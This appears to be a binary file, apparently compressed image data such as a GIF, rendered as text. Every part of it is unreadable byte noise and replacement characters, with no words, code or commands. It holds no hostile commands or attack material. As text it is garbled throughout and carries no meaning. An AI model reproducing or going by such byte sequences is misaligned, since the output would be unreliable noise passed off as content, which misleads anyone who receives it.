	  !� � ,    �� � �	H����*\Ȱ�Çf�D.ϊx���#D�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@urԈqEr�2D\ʴ�ӧP�J�J�j��fģ�1�ׯ`ÊK��ٳhӪ]�v$!:�f�{`��ݻx���+0�:���
L���È+^̘g����L�����!�׵��ϠC�M��鳄��̺���K3t[���۸s��ͻ��|+�I�M��q�����ͼ���УKG����سkw�����Ë�O��y����ξ��y蜟O������ɳ޽��v�'O��0��@�%�"K,�#�Vh�f��v�� �(�$�h�(���,���0�(�4�A,��R�D�p����KO����HB�N���D� K�TVi�Xf��\v��`�)����@�QȠ
N��pD	���B4�1�|��矀*蠄jh���AC,�D��)���LJ�YB��v�駠�*ꨤ��e%,��L��a䤰��	���j뭸��LD�i��+��kl��3�6�죐�*mk������*������+��

2d�- �6��{�����BD,��������B� �:����&\����+� G,��Wl�(�0��*�Sy�����(����,�\a��\+!y|lsC�������@-�������߬4A��;�o-��TWmu�o<�4�K����|��d�m��h���#�N�	Sb��%�m��x�}617��n�pO��lE�z'NuH���S��Ƴ��j���!r�O�
��>�2�<���-ˢuÄ��9��б���n;ʱ��q��)ǲz�t ��v�Sx���|�%�0%$P����+|ó�s����Qx�����A�8�0�*���+����.�����t���"B rPf��,����}�_�d��Z�[�@ԑ��� <��E/�A3X�������Ê ��r�� ����E%�k+x�	����Eal;L�bA 4�����(��O]��^�A�Yx�`��>H�2v�d��7���  ьpT	d�:΂���]2;�1�� E̀�pB �7�F� ��#�!D=F����e`>Gz�KD�2�'�! ���*�$:jr�0�%���W���e���e �	R�AuI�,� ��l�,�B�Wr��мR女L�
@4�I�V��r�\����@r�1��@M�RD�<_t�oҁ.�l��^���
��(�0V�   ���A�4a>�.j��k�F?TDA�8(�ђ�(x%!�1Q��ᛸ4�L9�> �� Ig�����5k)A�)I ���H�PG�  k�" ��J�
� �$�P���W2��U��0�XCPU��:SY�T���hȩIs����T� �h�A�`��L�I:T�uȤ&c*X�V� ��*��E���H��&�O=&V��&f{*L���7��v�%%2��Y=�bR�c�-R#�h�B���h����v��p%mey��J���i,ְ������2F����f��}J�	���:�`�oC��=jzM����s���]�kR�1��� ��]�����}&��;x��("��C�� �k� qb�Ċ�����F'́h �¼@�U<S����]��o\�Ә�l�� �qb ����Kjc��fs�q���8����S���JP٤M��a��)����,��-G�����,e$N�h�����3�����9��oL�R]��I>;���X;\A�J[�ϋ�f,Y�e�@��א�L���N�+�
�<���6�9� J 2����x@jY3� ��tP��f����6�WH���^�*F�FE+��v3X+�;�׆f����|C Ґ�Ѡp�3ۯ����yl�����@����"����c�sR�86��B� 瀶�yэ��/&��8M:�,(u�s�!+� � �ʋMD��#?g,Xp�v�IǞ�wc^���xvS���M0 �<�&,fq�<�.�m�u)�� �f�0���lN}�D86�4�cc�뎬�f�`�`������F�:�c��]wbF`�G �6��m�#e����Hx�����y�e�x]��@�4�A������� e�t� ꯞ�kE����	�м5�e�A%=��(��� ���1�{8��X9���h� ��/��pl;o�f��'M�Jl#�ؼ� �!�Q<�ڧ��_}���O�'@ x?���� ��_���j� ؑHl����Q�Pn��n�� Lť���{�f}��q�F|�D�t`����@~N�<�P8H�l6W�g4X�4n-�D����@HS�<pv9�C`�LH��a�LX�,��q�<0ݠy���@�G��TC,�4����d��I <� m�����|J�rƆf����������zB�N� �~İ��'.��tW�D�|��i8���D�#S���F���eA։T4�d��!i�
k�� �ik@	3~���   ���'��Çi((�iH��@���0{�(~ U��{�@KH�fH理Jp�:�X,P߇�g��n�;�i�~��i��?>�䈋��T�8
�� �Cop����d�p	B>�AW���f�k`&�B���83��0��<>7 �P��r�ЋN�]R� ���N������SZ ���Ѱ֒8?�������P�	TZ�?��@}�a�	i�my���b�D���c��yT) � ��P��nf�@D0�c�z�v)��8��Hp�')��W��Y���{���И��s��= `{����0���GX��S��qv���Iy��=�d��rʇn���x����#���v�����8�#N ��n�@��p���=� �xY��
�y�֩��	<�s � �+��U������۩7���ɛU��y�֘�zӝz ��9��   k���y7��֙�S�
����<��y���Ұ��� ʠi3	�R�:�j7ѓ�@��9�3Ћ�#z;J�
吠�������)�n+�, �P�8�8�I������Z�V���'�>
�p��	`�i#	jR� 	��\�8%�Y��)�y))G@CZ��#	�YN�	J�r�6;x��i={�@~G�����C	��O��G����8;�YH�8�8������K!	����8;� �У)�����Z�yC	j�N����7�@<�����0��� ���z�2��E�7i�R�t�����ʀ �k �Rs 	��K�����
4��Һ���@��g�X�V��H@�7*�W3]�� Ժ����J5Gʞ�J�zz�A3]<�	���@����M
�*������{5R5�˖�P��f�%+4��`
�H�����H���J�ز/��W��zg�	*�D�2 �Y�! ��H:k �M�21�� "˞���CC\��!��ްʠ��8bK5,@�5�pJ�ok1���i��ְ� �F���?#��yw���j�A��Q�W�j+��-Z���2�J�]�_��d��.SH��+ �p"�J�4tJ�t{�[�����0����)���P~V���[14`��[I����K���/���{%�+7�@�;
V��ϫ/�������ۗݛ2�����~+ �kV8U~�d��+1, �1�} ��[������T3`V=J�uu�d��2�˼3j �����/�A'��۾�@��4O|1� ��zL@*�´�
#|1PZ��T���෴ �p>��/�/���+�
aB��9���3l�T7, �  ������GLsku�Ř���RH2,�7lV7��T�>G�b\.%�Ŋ�°Ŷ���1Q�i<�i|��0����0cx,1���3�Y)|ġ{��P�A�ǖl@+S漐|,2��D|F|�����2]@��`��`Ø�W��M����B[��q[L���%��� %p̰� ��!"0V�+p�N�
��֎j�:r��|̲��B���%� �[�
�&��*��Q%@]$@>��� ����p R��L+0���\Ѐ�
��\� 92 >������O� ��#�R��,#����`S{����V�#���R� �� � �` pӐ@	:���P9`W T����i�˖, �P���u�"��}6� � 	7� �x�2p u�#R #��'�[[��l#*�lP%p ,0 � �� ��@�ݐ@+L��
��
ݠ  ��@��֠ԛ����2Pm�lA S�!���p��ьn� ]�Ղ]0 .�D@l�{o !u=#Z|�0`���n�R!fRu� �� ��Ք0� �D��
4�
*�L����� N�� �@��!������K�+�����}u��"�p�0uP
*���������߽�HS��Z>P��#��ʝ!o��� �|���; $� 0 ���^]�  �����`��@�}��IqG��^@ �4���-d���m����V���!�f\`�p�� ���g�T�;?J��
���
�/� �P��<̹W�&� ��Q�G<}�6e����G 	0�S�c���=�Ip(e��@	�� �����$X`V�c�n�#B���7���L��`�,v�H/VP�ݕ>�	*������?��؏��ݽ��
�z0ؔ� �@uP��\�2�L%-�'��r#e"uP����H�@@�0���\4�`�S������E '	I�~ ^`�<�F.����?
��@��� � =��ME @�x@F~
���KPƞڲ�N�� ְ48ˠ S��p@�y����!n}�p=r}�t]�r#��	up  �� �08P ����
5�r~�y��G�	�P���Fx�6@�-��8�i� i+��-�*l���i�ٺ<@ <@V Y`x��M �P_n�6�<��� �0�p�`��G�4 z��=�B\��-P���>l��R���	G0�1�3@ ��j�r!�0���*v�V�V��t�+E~����r�B&}��+�攫�V��_��$�e#�T`Y� '�뒏R���fm�5�A�Ő��f�@(��!�ꔈ���I�)U�d���K�1eΤY��M�9u�����O�DZ%���?���%
�S�Q�N�Z��U�UcE(A$Q�#�Q ��eߢF,X�oq�	�5MY9O�.E�@�+Y��X��I</����2K� � �
̘)d�LK�0<
׌�Xǚ5��!b _D�xI�d����P6�� 
#F�& ��ol�rD%���$*a�pV�ٵo���������������կg���{�`�8�H�����U��3r�rK���F i4PƀR�*��"l)2���H����!��di�ጳ�V`��Xę"p5�:쐇��b�������d�#�@��N� �FqV�����3 ��%Y���K0��=V�{ )��fL6�t�M8e��Hq£r���?s���K�m�QF'���A$��"�PCJ5d�1��&#q3sh� f4D�4&g���K)˱���JzÇP�P�n��f�f�qa<��:��2Nj������AO��A�l�w\rw:���p�_�Q`-a$��	���RH9şN0#/�@�J���L5�	�H<1ER)���o�I�E�{��X3��/��`0 �1Ab���7V��e<�
J  �r�zh�Y@/��@/
��v��1�
�� �� ��) �1�y� d��p���ވ4��MJ��HF�ƾVX�'S��.C�:�b�)H��/T�X��o��e8�|2X��`����m��zQV��!�ʀ��u�c�.
��@���}w�{���'��� 
��0`b�Ye^�y���.g�K !�HH8�B�ï4V��7"��7��b[��&4�k�{��=|����ŎՀ�x� �� a��s9��$�Uc���2���)p 8r��<��A�� �Rށ�7�P�+�`�P�;e� ���2���_Uz� �3�������?��$4�}����H�ǔ�u1!�@͸�p�1���U�sܥ����������%<�Hr`�zq���O�0 ���o,$d!���E)��!��k��K��[���!��F^�8_+"��/�!Gg<#e��X�� 烉�(�,nq����\�B�Ģ��̘�3�$h�V@=< XŲc@��a� ��|@�����$�`���d��)g;����� ,V����?�������d<��<%� >V&T1���,�)6X1��b�x�1�儡�����?�%�$���"��B��]5��H���73������iO���VȰC%j+X�S�&�*��`�� �[:����S!�F���r@hB���X�2(�q�D	�K��C��(O`�Q�Ӭ�C���SxB�!��KH�#-�  $ 1�E�T����,PXQT�	�C�Ee=�ٙ0�؄G� �^�� V�jk�J��"*� Sq�/D
`f�b" ��ꤊ A�-���H����r��탤��,�x ��.0AҠ����GODv��eo{S��ͶBو��{_�ʇ 0ďQ�1Ћ �k=I�l`
>��	p��U�6a�q(U�[\o�����\��f2�ԃH��$0U�����3@�2��!��o�)���f�	񕁏���TD�O�� %
��1L�-��g�](x5��B$��D�/Wn�2����o~qU0D]	�t~h 
��h���0�8��
�GO�Jp�|�G� �L�f�hH?2���<28��O�x�=�i���#��A$>A��6`���T&g�%-
7�ѯ�X�@H�˗$�����B��Ɵ��8ЋY���h ,�ilr��A|��mp��X����!�������o 0�P�XC[z�T.Zhx�����2t��I�8G)�Ct�@"�ox��\a�=dq�p��wO�/��Y�\�7,�g�!���=�Oג�kG�At��,��
Ukw.,����	�u]��8��^�DpC����s��� HP��+';�hPr{�7�eg;���� 0�1X�h� a��{o-9�: �z�)H��%�2�bJ��2(@���Ea��o�ܿ&�˟�'��j�̞��� 'T�mg=�ξY{�}��o}��D<�#X���]�7�'V�a�%�\��I�.�^�;;���7 ?���zИ<{�_���@���V��X��ar@B� �m8�!��xG|i� l�x�� � (X�u�;̻��2^����;x�Ґ�Z�X��ǻ>Zp<��>��}+	)��,8\� ��:��p���@\�۬w��ڵ<���"�ӂ��>Ļ�#>�  H���S:�{�eAj�%���>�# +�3�\��q���o�n�'���@B>Y�/@l�CB��7���)c���>*D�x�,� ب.0��d���A�AZ��a@�/�Bp�؀89�C� e�V ����+D`��?��J�`<ƞ�C�@p��B�s@�#>x�	 	9(5�1)3d��t�e�Q,C��	�d*1��  ��E�<a��:�CVX�hx 4��CF�$bܬ�,H��X@��Y8�!(|Hi�}��X��r����Ɓ�^ �qE�d�q�u`�t	؁2084��r��s ZZ �8M�E��ɘH��I����H��+( <��H��O�=8 S��L�۳"d`R�1L����`�(H�T�m?��؁� �+Z�#eC:Z]�=$���K� Do�K��K�L�8xK;(����Fi�;��IՐ�-�t�2$���\�L���$K79�J�X��L8���K�#V��h�%��"L����M����K�̉��������h��($>a�FX��$ +ފ�a" 4 ���e Mr��L�|��X .��Li�I[p�px v���N`�Mo��O��O��G��1�Џ)�H�4�7����˄��D�n�Lr$�dH�D0����D�� .���g�{���L?��
���cP��O�QQ�т�MP�K*�`7��B$%0^P�����O���<#k���� �ΐ��=�8q���� �l�!r��jZ��#���0BEF����c�EYPHs(�uxF�dJId@�:�* ���)��kA���n�L��PV�P���Q`��%"�؃2(�b?����m��p�I=�C<��YFY��R 8���'Ce�`U�O�+�FU�
�a� PV�����h��qȁQX����:�=�:UTuQ:RՈX]<�X��c��u�>�" ���@pMi�|�]� �?�ӤqiV��j�Pj�V[�i ���A8a����:: �Bx�{D���=�Uy�?x�ђ=BY
�NȀe�8����BCջ�X�=(1E�qi�(�Ѕ�Vke����qQ��7؃Bh1:J�B�t�r��:����Փ�Ϭ@��L� |�&���a�F�YH�O�˄*X���IZ�e���i`��*�Y�RX�70�C�Qz;�K���m�L���Z��Z��\��:hYg)��V��J�6�L��)�������q��Tq�����Ԕ��=�E�6�ZPq��@�@����e�q���-8��TB��}y�E��u����p�[[��^Zjh�i��T�q)� ���} /kZ\}Ą���㭽����%��mYAX ��WHL����D<��!��'IV���	�Vj �i�B0-������-��ѹp1�%}L>X������}���4(=X�]��̻U�* ��60"���)�8�c�
��_j8�i8Cmm�|?���=�:չP�Va�a���_�49����A���9H�W�l4 �L b#�]q���#X�[�C����mp���d���. �h�3����<�]c�ScQƶ�A��;��h�'��E���|����@&�Xj�bC�eC��m�"��q>�1"I��?��B1רc��F��R>2R��C+N ���U�)�Yh��,�0?� �T�I{�V!�V f`f0��5�fr! �JfX��Q�p6��1��A�fl�f��1�!�_�?���rn�}�F�?��I�d��@�yFd{fiNh�H�RC���= � ����1����c"��f/�.����<@��%g�\���h�F�����i�iV��B�j ``��+������K� �(�g,����%��x��e�F���kϊ=T�yp����5�U0 L��O�.Lf�i�*P�+����6�f�[���`7��=�m����h��Y;�����m��N5@(��"���T��a=����cnܝfŀr��^n���fP�{��vkIf*p�.; Bim�>�p�Sܮ��N�J  ���.��j�� Hx��݁"�u�fe�n0�͎n[8@��؝�vg�7h�P)P	c�O&��o����pwJ��2 � �q]�� �؁Zo�� qIjH�N��(���7����3�<+�Nh�Nq��a(�����r�l0�Tl�{ �!��"Pn�� �%���q��d1j����,�q��F���>0�$u�p�Q������rB�pDw$�i��-��$��^N���3�;o�x�m����h9X0�N<��8� 3���vm��^� ���Ew$E�uB�v� @hH��-T�-�h�JF؁@�6��0�xs��v9�����s0S38 �阉��x�F=lu`W�_�wR��\.��$�e�ji$�� �Qo�����l�[�i��ס�5��$"o t&!��X��wy�r�7$=� H8>��|@I��t FH �l�U!��)P�qh�����j� U�BU��%�9��x�@�V��h���mx ��C/yٙw�g��P0(;qЕ��"`�H��M�����v� �X�������rT8�3X����O�to�m�o���3�z_'yȯ�jC9p��r~y�^؁h{$J���(������gX��v���q����ފ������>� 38��Aש���$Y��b ��B�z��:�Nbׅ_�r����؁h�	�^��e� rhx�j���z�h}�@iXx��9`0���p�j���epy��1!�����'J$0� ƌ�����Z��,iR�k*�	�F�\�u��h�&Μ:w����'РB�-j�(ҤHE1m���(�R�R�j�*֬Z��!�#�@��B`�,Z��]�*�<C����1��$@��,��n� Q:��ʁ ��Ȋ�ժ,k"�� �Y�b�X1# � %_��D	N��p��:ق�!�G��w��+�&ҋ�n�49���*QRXa�\hǤ�S�n�:���ro��;����_/����#e�(���{d���c�?�1�<��M�2�2 �	HP$Kn��K	D��e�e&G��C@ �I��@�@�2� �0�h �7 �����k@��~��a�d�-ŕ��qH��Rrl�H1"�UZy��u�%�]z��T�A��zr���[���x`�����O�EP�"� �
�����������o�V�W�H�\�gr\� 2�e�TH_���2�lC�-�\ʊ;�����]�EK�Q$����I+���q|�A&��J;�MZrG-��j;��ܓA�d�|���#7� �?�kP�Yȃ)��@!��r�2�9@2�4TH �WQ!`��٠�X� �%Hge,���;1E#����!+38P,%x���k� Ced`-YsJ;�l�r+P%��0ڶI+��c�B�4�QK-�� Vp�"���i����C]��u�Oz�[ ���p�<�jz�8�#p9>\��,	��� l#�frȁ8RTl�@������-H�͊5!��	 Za�e)O.��*�9��6ı��;'g�
,Q���8����?�?N?E<��o<t�zC�[\w� /��IqPa��B�7>n���谁݄�L/���5%# U����i.�# V��j�[�$t�Ln �x��a$��U�`E40
��6�B "��w��'��S,� 38��"��f,
H#��	���N�xN�!�H�ɠ!���a��X�=�[�02��E�!��QL�<w5O h�O  `+�1�q a�Ȁ����xډE tTphdr�B"��1e4��2����c�8X�� 4xh 	 2�a��$�S	` �Hd�9�I��3�l�%,4%!Ҳ����wl��]j��B���-M<��2 F �l���b��M?�)A
��8 6+�E{�
[ �8�D�$8���:P�+8�8��R�O��MHd�c+`�X�*[L�>Ћ�&s�;	%W������X�8'aж���� �G	d�ˑ��*�dJIS�ҠT- �8B2�5&.�\O����6��."�&5�7B���xh�<Q�U�qN]7X�
���_c�) ��@���H;�#Ơ�n�S~��X��1e��
�9�6EM�Eu���5V���%1de�\�H0��\)d#���FE����,h�@"H���b��a/�����ET��F�YT!���2��T
<�������7�M;�q�<�1@9�Bk�L �H�X,��]+-�A[p��\���"� ^��jcVV��p?�a�� $İ��-��=���,e�+��N�xA2����v��t�־6 Nا.X<�����"88Z�����N��8�� 'h�.!Ŏ�"Ёi��۠� !�Y亥�@3��

���Ѐ�˃� ��,Z{�(!��
���U�R�+�.`�(�̻����C_JAX���D9o�YBF��n함H� ,��gw�X�0PaP�P��2�qsd�@�Ŭ�a� T6깆{�#���"�1[Yh��t���K V8�鞜��š��Α'L�,񲱖�Xk,�oa�c=��i�Ծ�ԨK 0�!	K�����`�B�R<�' �I�(�t�d������0 9�W��X qZ��:!r�7���c�M�tB 8��#��-��jHR� �� D`�8F�gKJ{uEQS�c%�������Ǆ�x����<����".` �����`�#�3w�S� �|}�O�N@�T�h*��N��r𥎧� D@5� AN�1��	"�(�eP�P�>c<V���^��{�?'%f`@6� �4�����s�
�<���8�C�-����^�e �>(X��iR��2�۽X9�Pw�E����x��N����󘨂E�Ԉ�jʈ�i��X� 8B#[�cߴ��8V�bZ� �I���9Pf�
���`�yf��`�?Bh��C����?!��t����%�d�#������Ůl�3��PUn��4�&<�2�Ssd�Y-�9@B)@]VI`��F6���ƨ��VP��9���@ҿ�Vs@�b@��@
��=�V��F��T� `Y���F�`�5G4t��� n!y�~�uHAX L����� 	�@�Bza��eE���]`����NK �
P�T��� ��H� �@��V�<���m�=�?!�PD D³ԡz����{��A%˒����G�!p� ��!/Z��"0b���	,�� $��قe � ��	��)ZEչ�y�!�	�D�� )��-P�Par��-�CxB*PH5&j��	�Hƨ��!��L^( ��-��S���xq5 �i�]�E 0�C�-̀FiT-�Y�|�|��I6�I��JZ#�9@�9  9,ラ�\�@5^���AD	D�D�%��X92	 Zÿ= &<�?�>JŘ� \��d�b�R%NA/�5�[�	$(��B�@$؁@�nTǆY�T�� �M�V!H�]4� ���J�R��a&�QXd�/8��M>2XN`����qҭd�i�]X�S�@$���$� ���v� A&ʅ������]�Tʂ��hʐ7��8\��|"��h�Z�`G�N	�ZL�9�F��-6�Y҂5< ��b��Q�"y��M�c'A L�d&/ Cp�	,�@
4��vdcC��$\��DC@���?I�	�HMX#�؁H�4�U8����$ ������)��A\!�a��Rd�
_n'w��-��]�����y��y:��K���/��*�,���Il�O��E�e���)��\� 	I��9<@'��Z��l�L�ɦQ��@%��\�2��YF�Z� ��?��C��c�	|-����J���	_�8��DI�(�JD�VjbV�,�3�����di� 4�V�����,�@$�)��0���I �Bp���W�� 	T(d0�*�$��f"o]A�|"0g�G��k5!B̀HP�G6��ނ�"\+��祦�J�
8���������d0�P���C��F��J�@(�KJ�g��
@���@CԁU��L �nJ�,8ȷ<�2��p�]sp����*ޯNG�U�@@$��P-�\�
��
�-D��I��뎮+��/S8C9�j���6�#��d��Y	�:���f 8���̗��|A�U8����EA�d����
u����d *F�'y`  ��M�G��Ȃ�8�'A��О��>.����8���*8(-��A����a�ߎ���i4�D�<  ⑘�
�P�f�T��@
���IEՔ �! �e�YY��g,` ���T�).�"���f �Ũ_&�⒃'F��B.bvoav<�������*�6�00 �Lc�6������X�/ x�I��=�(�
�����N��*�p�,��Z"�A��ޕl�i�@T�9pN���
+D���ςoaF.
�_�H���/t/<�����)�//�C着}�)4���0q�E�d���EC4�o�Jz<�U� �#� Ќ�ހ���9�hQ���@��^rT�>0H��⧬p
��"�� L�(�0��2���*T�D�	��@鮭��j�^Y	dA	����.�A�+x@$7@gN7�%��X��}�ET�@�@�b��1#9�ØLj�
3�<  8���3�0!�j�.�k� @�NFi�D��E�AT�<@���2��$W�(w������E���@ 0'� w��	1�,���].ñ�6ex�1134 �	8�T �7��3 9<3��`���^��P�M��?��H�>�4��EmC畩��r�,�;'n��� ��W>wI,�P�|A+�2�T!���-/G��A�B��0O5��G  �@ 3�32!_t4�j�"����Vc	�G6U����A)��&��6��  ��T,,���@/�$���`���.�llAD%h@ � �ی.�@��-t�ƶ��U�^U��u�(@t�|�C3�9���^��*�S�a%�"�s�6�D�'��,x�]�5K@�#H�xZ	`�3��@�ݾ��s\ b�!�5���4m#�@��8��b6SS�8 WD ��h�\h���G@��D�vk59|2d�3�/ҽ����16�.��jIe��48��6��'�@x|e�R t��@Cj	�v?ٶ���t:�f�K nf�T�T�	˷��7�[����&�j1|�2���D8�~�vt�m��^x6��+I�H}���]#h7,���xu,�?@C?��x�,$v�Z��2���6���x��@�xg@8�{︚鸠�T<W���4���j�w�?�l#�� �~v7�5��Oc9p�,Hx��]'`�v�~ ��yt����V�B>ol:,o���48@� �w���@f� ��z�'4��٨L�B 9����~�69�oe����DA~���G��icHAJ��@����x����$��-��T���ڪcQ�5:�Cxg@�������0á�����O</ł�>@�oX��?:��W�v|f��ȁ���)��,^�6O�� 	�B)h�]�c�wy�(d f�SoɸA^�y��Q�����8����)��S%�SA�h�T[��U���q��/DÐ7zȇ|�g{�ueb�%y *���I��h�����D�K��9����k,�|A�J�$�q�P����Kˮ��?�C6��9�k1<�ݫY�2`��C�<�'|�_د~E�BB�� |�44:�{��c����k2�HB�\��3�uӯ� �A7x�&[�7�+>W>R�!*�@���ڬ�k�EB���ܝ�	q PB �p\�>��\]k��~��>��P��h^�&��A��6lH�!1bȢaZ3��<x���C�?�#I�4yeJ�+Y���#����A�@�`��0��T�@�eR�l"����-
��-��l*�*J��2Ɋ��mZ�ke�;�:p{d�j�{�RX�0�W ��U�Zŋ7v�rdɓ)�usf͢*w��thѣ=ǒB�Ô@3�	Px��B��$B$�+�F;�Ȋ�vl������,�;"T� m�O�֬mv�H	"�K��� �+�X�E��-Gx-v�L���?2,��yl,Wf��Ú����@�K&�e������g��,��5$n�1��E��7x��@*0���B�����6aΐ�H���H����rH�l� ����&����;�5"` �l���a�3��૰���������b�������˯����A>|��;��<�De�C}�H���p�x	�N�M�o�y@7 $��ȱ����!az� ����ΉN �f�f�mVY�����P������*
��&�`#��ȲJ����~tK��6Y��f +�����>$������˖�z����ݗ�~�"�D�)ƀm���`O_��=6��T6∣B��3)~+���#�#�)W'W�!ʎ������e^fBy"�$N�/9��ĸ�"{���0�N.��A��KP�読�7�ͮޚ�HeY�R'�ׂ9[��!�.`�;Ф���S:nh�	�C�@�''��fr�H�#�Ƭd	ib�E昗�b���',x.����.�7��� �����%���D"����m1k�nߝw҄% E@�Pƚ�@ᵕ=&8!�?Z����d�U
���9ov�n�mVX���Z�7�r��f����e�a%��͉����ߤ�������s��u1k�(��㼡z�`er��	^�j�2����	���<�q
a�����(�!Mt�,<W=�l�?E��?�#�^Ugp���@�yMlQ���e��
��	����pN,5����-P��� (W�!�OLk�a�*�.�q�cK*��9��l ���m#��K���}#�^�-V����? @+�ap�#ȇ�ae���la'�,N�Wb�E��y��ҰJPOC ���e�"����y�:^��ɔ`SP��@�C�����`	<��|S1U=�z���X"�TD�	ѸŮƗZ `
4��d�E�'@���+��a�7 `���`Y��T�GS�@~�$\��L/�)��Q.Q��29�cr��!����@�(W���z��d�:��I �Q�V�p�����z���T1�#����K�ѬrJB�J��-I�`�L
�TWE����1?B�Hٺ����@� x�
=XAeS�^ �h�V��}Ŀ�.�S��#2�ZU/���0O������\D�	Sx!��	R%X$�����-�%MT���(+.Z9F�!���[u�[z�! �0�zP0��U`��@+Y�T���e� ��< 	��4P�ε�=�FLiʳ>�S��:�;~dci��2�'�Ҭd�Y/d�_B�`}�[�l���	NT��2̀��q)YJ��; �6F�	��;�����h�#�x�2\��X9�#upb���#%@$Z�&\��o~��=8#W�R�[��58�����(W�"Bp� �LC�ҡ����\� 
Hzn2�,a�@����8v��'t�bq ͸�)巂1©�L��G��P&�h�
�7f�f�Ye�S&��@x�(���,�CWF����"�/�\�1�D�@�I+x��	h����a��f�cHBv��i(#�e��p&�����d/�!t>&p2C�1�B{$�@�'~��M�m�(ǋv�ַ}T�oSF�<8������I@i�t���� �j�X�L�Ga� ���J� r�O�� ��+
�`E3<��+Dc����[���1�E�J���h�[�R�
S��o��o�S�O�zd���H��X��s�I'��'��n6� Pa#0���q*C+�x��4� ���1M�xW�|߈����or�e����
~p��mAt����ئ���G�w�,S�c�=zӳ$�Q�l����I��� W8T��"N\H���l�TD^8� �W��9q<n�W���m��"�� e`p :�M��^����N��A𛛟�+)}��?��P!e /���4��pM¼�2`R`&`b\��Ңc��;"�;&P�$.��8�� ��`�	�b �J�#�@�X�L	�� � R o?~�j2�1�K���`�a
ࠔ����r8��J	r�a A
"���
Sb����t� .�����|�|�'W��f@���H*N%"�%`A$�� 0 @�P 
0 +a@%�;xPD�C��et �A���� 1�kPC��J��x�.B>����c�%;"�>�'#0�uJ
�^ z�aޜ�Ӕ�����`J�E"�q��{�����P����	a�+�t0)��
0�8�T�� ʡn	��ݑ�a
��T �!���@���w�$M& `���KnA.��.cx�.�qb&�� 'Ѯ�G��1·���h�0 
���	0�$IR
�C?`��"�)&b�� �ᾰM)/�~1Ya�*A^�Q�Q)�-� @`	�@$Lp�QѰt`��J��&�.�	�  B@Z���u(`�!ȁֱ� ��\ 
NA&-�bA�CX��G��@T�K�cˈ�%"���V��l
��Ű��h ��e��P����A��  �!bSYS��� ��;8�����8b�4 *��'���<-z��X� @�XN�)��)�S�*3�\A��p�S�'|����D �����Z�>@H��@�F�ipnaJ�<�}�'b@b`�.�� ����
D��?(e��Z�K�A���֢0e`�la~�������s�c0�#.P;�C
d` � $/�A�� f O"Ǽ6m�X�ڡ�@��h�d@���-3��2� �M��	�	`�`
�@;�/;��Ը��J��������n�5}�CydH��$�� 1M�0�ʱ����"���䗎�}�/pLB�0�-FC1�D�  �!f��x`
��X` x�
\�����,�/�c&���	8�~/��~b*J��@���S�=��v!�E/�؁ �R�%<�e`N�A��z��^��Z����~���t��T_��4� �@x�����G���`�ı``n�BPM��J � րF��
�����8�K��Kl�maAYA( �����bR!_;# :� ��r fh� Fn~�%t@@n
��PN��F&*V4�;�.�85(�f flZc`@_�<�Y�U��!��!T��4aL؋D`n�F���U$���(�^�L�uLYA �`
��_��_'��b�J� ־!��`Ǉ��Tt�42`��O�;jt$f�cx�R`"!	j7s�V>�` J��A�V�K$j�x�
��!2���.!H��v��zV�"���	V`L)���X�$������a�!�R g��:EC� K�k�� 2 l�a&
����Kb�6O��d�`` ��"�>�6�"!�`�<�ua�Uba�>1qKIqE�q+����Bi-w_�����) v� B�s?7t������� ��bҢGz6M�C��`��vG��#?4�T�w��/��-��E�p$t
�F�7�W��F2?`, �r� `VX%
%���A�
V��3:F&RР��w
@��H���e�/$.�|�LD�H���>\�`6�s2Qb����� ��2��Z�w�7q=����
_��*ח�J�2�
@��$�o����r���`����J��u�
"aV� �.�J��!��ߒ���� ���\s4�)pQ��V ��!X�-R� a @�j�,�3.�X� �{A�V�%�����!*( ��J�H��" � w  ���ϊ��G��b��!��AZi�����g<�h] ,�9��
������Ba� ���٫C	�����;�kO�C���X$�%��� �c�v�4 �b���R�hK
0��
NA�|#4jR K ��"jз)h�#�@nu�+�8P��0�� \ y3��a�!���A#���ő�����Rz�IN�! b'�o@'���M2Ĉ� �����3�]a�YV�������z��=$��[�����07I�Y@׫����rQ<��`Ez��g����g"������&0 ��aha`� �*�vT{�7��,JY2
%p� �@h��!
��y�@ >@� 𠡅���#�F��4�N��(���V�,J�\�|��A@X��ٓ�@8�#9t�������J ����	t�����w�w�~B���l��<������᱔������� ��m�֢��,���g��H���$4a �`�a\���f0Ɓ�0�#���B���,`��"[4�%����aV�`��H�[1�>�Z��a\!���~�mxq@YA���0� l���3���Ú��zY���`� 
4�@��@�Z�]�����]��3��ɼ�Ɯ�-� X ���������� �ܳZ~d���T�<��D^� ��P# 4��A�	�"�hO�(�B F�
��;<c��B48�[��V J} �@�(>Һ1$]��CyO;t��y)�z	����AF��c��
`����}Fs�Ph���E^��\!ܧ ���3uZ��{�|3@#���C���>���#�` �=�B�=�	f �t�R@#��vҭHuE��������j����� ��(}�X��)Ha�X^-��M��0��H�!r J �����zJ�
.���� �ƂW�.Or�dn54� �	@R�ދ�j�=�n&{�B��̀� �� ��ꯝʛ��{^�!.@�;���/h
Q!�8�m�E����b(��ڴ�}1ڬ��߭e�
 "����qt� /Z�X-{1"�e�RX�
Ɍh�i�A,$K�<�2%�%�h�C�+oP��� PB�ʔ`�b@�V�D ��@��L������Q2Pr��[m��Ջ+�a�7n�0e4�� K+TJ�<�4�޽yy���2�Ӕ� �@�2+2������*�܌Z�ʶXQK�	���K�>�:��լ[�~۵�ٴk�;��ݼ{������*�X�Ɗ�ň�37�*ÕFD0�R0�X����v6V>�I�a�>�8�yg
/` �M,�0K�E;!(N��o�1�#���w����,����U]%p,CA/�% VXc���	c@4`p�	6X1�R��^�I!`��#R% �( A�I�L�a��f����8Г]�m�e�^~	&k��I[�f��f�j�&@�++8��2�0WQ2|��M� A	�E�SlJ@,GI�c�ڕ�BI@��G�{���-�$\r���%h�WL� �TZ,l Ex`�E �"Ean,���U�L@��"v&։]]��7���["���5�-b<v�(�k=&䘱$r�Q��J6�de�6)��P��,��o����%�dLp��,��HbD1wg��P"�V`��K���Q�٭^+�aC#z�'-�pW��gpD�ԫk����6�����#�z����\� $<0F:�Y^�����V*��)h�c�y!�ס���Dd��8�+���$�K:��W��/�x��
<��ON�oD�Æ�b�CS���'s���P�@x@�+���s	��{i�YD"-�H�9�P|��$�T����T��0�6�p�`��A�e,P#N���[,;���W;Ppյ�`9��8bGc�0�PC^軒��>7�81.�`�$5�]J
